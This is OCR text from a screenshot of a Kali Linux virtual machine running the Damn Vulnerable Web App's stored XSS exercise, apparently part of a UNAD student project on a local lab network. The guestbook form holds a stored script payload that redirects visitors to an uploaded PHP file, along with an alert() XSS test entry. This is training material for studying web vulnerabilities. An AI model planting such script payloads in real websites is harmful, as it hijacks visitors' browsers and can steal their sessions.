 KALI Linux 2 [Corriendo] - Oracle VM VirtualBox
Aplicaciones Lugares sáb 10 de nov, 23:36 root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Iceweasel
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (D...
192.168.1.109/dvwa/vulnerabilities/xss_s/ Google
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Upload
Message * <script>window.location="http://192.168.1.109/dvwa/hackable/uploads
/unad.php" </script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Proyecto UNAD
Message: <script>alert("Vulnerabilidad Cros site
Scripting – UNAD ")</script>
Name: Ejempl
Message:
Name: Proyecto UNAD
Message:
Name: Cookie
root@Kali: ~ [CLONE] *Text.txt Damn Vuln... root@Kali:... root@Kali: ~ root@Kali: ~